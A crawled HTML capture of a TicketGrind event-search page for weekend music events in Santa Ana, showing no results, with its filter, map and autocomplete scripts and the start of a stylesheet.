

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?event_date=this_weekend&price=&city=Santa%20Ana&category=85
body_size: 8568
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1768801254" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1768801254" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1768801254,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='85';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='this_weekend';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> Santa Ana Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value=",this_weekend,Santa Ana,85" disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li></li>
                                <li>This Weekend</li>
                                <li>Santa Ana</li>
                                <li>Music</li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = 'Santa Ana';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=&city=Santa Ana&category=85" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=&city=Santa Ana&category=85" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=&city=Santa Ana&category=85" class="  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=&city=Santa Ana&category=85" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=&city=Santa Ana&category=85" class="active datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=&city=Santa Ana&category=85" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=&city=Santa Ana&category=85" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=85&city=Santa Ana&event_date=this_weekend" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=85&city=Santa Ana&event_date=this_weekend" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=85&city=Santa Ana&event_date=this_weekend" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=&category=85&event_date=this_weekend">All(0)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="85" name="category" id="category_id" >
                                            <input type="hidden" value="" name="price" id="price" >
                                            <input type="hidden" value="this_weekend" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=56>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="85" name="category" id="category_id" >
                         <input type="hidden" value="" name="price" id="price" >
                          <input type="hidden" value="this_weekend" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/style.css?id=1768801254
body_size: 18216
content:


/*@font-face {
    font-family: "Source Sans Pro";
    font-display: swap;
    src: url("../fonts/source-sans-pro-source-sans-pro-v11-latin-200.eot");
